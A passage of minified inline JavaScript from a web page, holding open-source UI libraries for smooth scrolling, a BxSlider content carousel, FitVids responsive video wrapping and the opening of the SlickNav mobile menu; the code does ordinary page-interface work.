m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var 